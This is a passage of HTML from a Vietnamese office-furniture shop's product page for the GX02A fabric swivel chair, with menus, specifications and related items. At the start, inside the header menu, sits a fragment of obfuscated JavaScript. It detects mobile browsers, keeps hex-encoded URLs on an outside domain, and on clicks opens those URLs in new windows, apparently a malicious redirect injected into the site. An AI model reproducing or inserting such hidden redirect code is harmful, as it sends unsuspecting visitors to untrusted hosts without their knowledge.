)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9258 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9259 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/bang-viet-bang-menu/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chalkboard-1-150x150.png" alt="" />Bảng viết &#8211; Bảng Menu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9333"><a href="https://noithattheonedanang.vn/bang-di-dong/">Bảng Di Động</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9341"><a href="https://noithattheonedanang.vn/bang-tu-trang/">Bảng Từ Trắng</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9342"><a href="https://noithattheonedanang.vn/bang-tu-xanh/">Bảng Từ Xanh</a></li>
	<li id="menu-item-9334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9334"><a href="https://noithattheonedanang.vn/bang-flipchart/">Bảng Flipchart</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9335"><a href="https://noithattheonedanang.vn/bang-ghim/">Bảng Ghim</a></li>
	<li id="menu-item-9336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9336"><a href="https://noithattheonedanang.vn/bang-kinh/">Bảng Kính</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9337"><a href="https://noithattheonedanang.vn/bang-menu/">Bảng Menu</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9338"><a href="https://noithattheonedanang.vn/bang-tre-em/">Bảng Trẻ Em</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9339"><a href="https://noithattheonedanang.vn/bang-truot-doc/">Bảng Trượt Dọc</a></li>
	<li id="menu-item-9340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9340"><a href="https://noithattheonedanang.vn/bang-truot-ngang/">Bảng Trượt Ngang</a></li>
</ul>
</li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9261 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/ban-ghe-cafe-bar/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-3-150x150.png" alt="" />Bàn ghế Cafe Bar<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9590"><a href="https://noithattheonedanang.vn/ghe-cafe-bar-da-nang/">Ghế Cafe &#8211; Bar</a></li>
	<li id="menu-item-9589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9589"><a href="https://noithattheonedanang.vn/ban-cafe-bar-da-nang/">Bàn Cafe &#8211; Bar</a></li>
</ul>
</li>
<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-the-city/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-thecity-150x150.png" alt="" />Nội Thất The City<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9593"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-lanh-dao-da-nang/">Ghế xoay lãnh đạo</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9594"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-nhan-vien-da-nang/">Ghế xoay nhân viên</a></li>
	<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591"><a href="https://noithattheonedanang.vn/ghe-hop-the-city-da-nang/">Ghế họp</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592"><a href="https://noithattheonedanang.vn/ghe-tap-huan-va-hoi-nghi-the-city/">Ghế tập huấn và hội nghị</a></li>
</ul>
</li>
<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-xuan-hoa/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-noithatxuanhoa-150x150.png" alt="" />Nội Thất Xuân Hòa</a></li>
<li id="menu-item-9588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9588 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản Phẩm Bán Chạy</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-size-large nav-spacing-xlarge">
                    <li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/pay-black.png" alt="" />Hướng dẫn thanh toán</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/huong-dan-tra-gop/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/money-black.png" alt="" />Hướng dẫn trả góp</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/mua-giao-nhan-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/ship-black.png" alt="" />Chính sách giao hàng</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/security.png" alt="" />Chính sách bảo hành</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2936 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/gift-black.png" alt="" />Tổng hợp khuyến mãi</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-large nav-spacing-xlarge">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
		<section class="section sago-beadcrumb" id="section_1992864801">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-129885850">


	<div id="col-177932498" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://noithattheonedanang.vn">Trang chủ</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/san-pham/">Sản phẩm</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/">Đại Lý Nội Thất 190</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ghe-noi-that-190/">Ghế Nội Thất 190</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ghe-nhan-vien-noi-that-190/">Ghế nhân viên nội thất 190</a><span class="separator"> / </span><span class="last">Ghế xoay vải nội thất 190 GX02A</span></p></nav>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1992864801 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(232, 231, 231);
}
#section_1992864801 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1992864801 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
		
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7471" class="product type-product post-7471 status-publish first instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-vai has-post-thumbnail shipping-taxable product-type-simple">

	<div class="custom-product-page ux-layout-564 ux-layout-scope-global">

			<section class="section" id="section_2083876939">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1341694955" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1341694955 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1409737872">


	<div id="col-1890007825" class="col sago-no-padding-bottom medium-12 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-2100545893">


	<div id="col-1727294423" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<div class="row row-small"  id="row-1043618966">


	<div id="col-645634723" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg"><img width="510" height="510" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg" class="wp-post-image skip-lazy" alt="ghe xoay vai noi that 190 da nang GX02A" title="ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg" data-caption="" data-src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg" data-large_image="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A-150x150.jpg 150w" sizes="(max-width: 510px) 100vw, 510px" data- data-large_image_></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>



		</div>
				
<style>
#col-645634723 > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
	</div>

	

	<div id="col-1104776122" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container is-small"><h1 class="product-title product_title entry-title">
	Ghế xoay vải nội thất 190 GX02A</h1>

</div>



	<div id="gap-443051168" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-443051168 {
  padding-top: 5px;
}
</style>
	</div>
	

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(229, 229, 229);"></div>

	<div id="gap-1006650332" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1006650332 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="product-short-description">
	<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Mặt tựa và lưng được bọc vải nỉ, có tay.</p>
<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Cụm chân ghế được thiết kế sử dụng bộ piston khí nén có thể điều chỉnh được chiều cao mặt ngồi.</p>
<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Chân ghế và tay ghế nhựa.</p>
<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Kích thước cơ bản: W560xD520xH(870-990)mm.</p>
<p style="margin: 0in;margin-bottom: .0001pt"><strong>——————————————————————————–</strong></p>
<p style="margin: 0in;margin-bottom: .0001pt"><strong>Nội thất 190 Đà Nẵng – Nội thất Huy Hùng Hiệp</strong></p>
<p style="margin: 0in;margin-bottom: .0001pt"><strong>Hotline: 0944 888 479 / 0935 190 281</strong></p>
</div>


<div class="row row-small"  id="row-14802033">


	<div id="col-1810629099" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>

		</div>
					</div>

	

	<div id="col-1834869362" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="7471" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            

		</div>
					</div>

	

</div>
	<div id="gap-1056910807" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1056910807 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Gh%E1%BA%BF%20xoay%20v%E1%BA%A3i%20n%E1%BB%99i%20th%E1%BA%A5t%20190%20GX02A - https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02a/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02a/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02a/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02a/&amp;media=https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg&amp;description=Gh%E1%BA%BF%20xoay%20v%E1%BA%A3i%20n%E1%BB%99i%20th%E1%BA%A5t%20190%20GX02A" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02a/&title=Gh%E1%BA%BF%20xoay%20v%E1%BA%A3i%20n%E1%BB%99i%20th%E1%BA%A5t%20190%20GX02A" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

		</div>
				
<style>
#col-1104776122 > .col-inner {
  padding: 0px 0px 0px 0;
}
@media (min-width:550px) {
  #col-1104776122 > .col-inner {
    padding: 8px 8px 8px 8px;
  }
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1727294423 > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
	</div>

	

	<div id="col-1612325591" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="gap-1485513752" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1485513752 {
  padding-top: 8px;
}
</style>
	</div>
	
<div class="tour-schedule-title">MÔ TẢ CHI TIẾT</div>
<div class="alert alert-success alert-dismissible" role="alert"> Nội dung đang cập nhật...</div>

	<div id="gap-1510142889" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1510142889 {
  padding-top: 8px;
}
</style>
	</div>
	
<div class="tour-schedule-title">đánh giá &amp; bình luận</div>
	<div id="gap-1467268773" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1467268773 {
  padding-top: 8px;
}
</style>
	</div>
	


<div class="tour-schedule-title">SẢN PHẨM TƯƠNG TỰ</div>
	<div id="gap-1125973343" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1125973343 {
  padding-top: 8px;
}
</style>
	</div>
	

<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div></div>


	<div class="related related-products-wrapper product-section sago-row-product-related">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-collapse">
  
		
					<div class="product-small col has-hover product type-product post-7406 status-publish instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-luoi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx08a-n/" aria-label="Ghế xoay lưới nội thất 190 GX08A-N">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX08-N-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX08-N-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX08-N-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX08-N-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX08-N-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX08-N.jpg 400w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx08a-n/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay lưới nội thất 190 GX08A-N</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3787 status-publish instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-luoi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx05/" aria-label="Ghế xoay lưới nội thất 190 GX05">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX05-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX05-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX05-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-noi-that-190-da-nang-GX05-150x150.jpg 150w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay lưới nội thất 190 GX05</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3792 status-publish last instock product_cat-ghe-nhan-vien-noi-that-190 product_cat-ghe-luoi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-luoi-noi-that-190-gx17b-hk/" aria-label="Ghế xoay lưới nội thất 190 GX17B-HK">
